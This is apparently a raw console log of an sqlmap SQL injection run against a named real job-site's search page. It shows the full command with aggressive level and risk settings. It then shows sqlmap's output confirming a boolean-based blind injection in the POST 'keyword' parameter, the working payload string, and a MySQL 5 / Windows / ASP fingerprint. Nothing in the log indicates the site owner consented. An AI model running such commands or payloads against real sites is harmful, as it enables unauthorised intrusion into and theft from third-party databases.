 C:\Python27>python sqlmap/sqlmap.py -u "http://www.muqianghr.com/searchresult.as
p" --data "joblist=0&zhiweilist=0&sqilist=0&diqilist=0&shijian=0&keyword=ooooooo
oo&btnSearch.x=0&btnSearch.y=0" -p keyword --level 4 --risk 3
5
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:44:58
[08:44:58] [INFO] resuming back-end DBMS 'mysql'
[08:44:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: joblist=0&zhiweilist=0&sqilist=0&diqilist=0&shijian=0&keyword=-9534
') OR (3924=3924)-- &btnSearch.x=0&btnSearch.y=0
---
[08:45:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP
back-end DBMS: MySQL 5